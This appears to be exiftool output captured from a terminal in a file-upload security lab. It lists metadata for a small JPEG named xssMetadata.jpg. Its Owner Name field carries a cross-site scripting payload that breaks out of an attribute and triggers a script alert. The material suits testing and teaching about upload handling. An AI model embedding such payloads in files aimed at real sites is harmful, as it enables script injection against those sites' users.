 [→ File-Upload-Lab git:(master) ✖ exiftool xssMetadata.jpg
ExifTool Version Number : 12.00
File Name : xssMetadata.jpg
Directory : .
File Size : 5.5 kB
File Modification Date/Time : 2021:03:12 07:45:11+05:30
File Access Date/Time : 2021:03:12 07:45:17+05:30
File Inode Change Date/Time : 2021:03:12 07:45:11+05:30
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 96
Y Resolution : 96
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Exif Version : 0232
Components Configuration : Y, Cb, Cr, -
Flashpix Version : 0100
Color Space : Uncalibrated
Owner Name : "><img src=1234 onerror=alert(document.domain)>
Comment : CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 95.
Image Width : 90
Image Height : 70
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 90x70
Megapixels : 0.006